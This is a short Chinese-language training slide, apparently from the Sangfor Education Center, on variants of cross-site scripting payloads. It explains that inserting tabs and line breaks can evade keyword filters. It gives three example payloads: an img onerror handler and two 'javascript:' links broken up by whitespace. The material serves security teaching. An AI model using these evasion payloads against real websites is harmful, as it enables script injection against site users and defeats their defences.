 XSS payload变形
Tab与回车
在一些位置添加Tab（水平制表符）和回车符来绕过关键字检测
<img src='#' onerror          ='alert(/xss/)' />
<a href="j     avascript:alert(/xss/)">click me!</a>
<A href="j
avascript:alert(/xss/)">click me!</a>
深信服产业教育中心
SANGFOR EDUCATION CENTER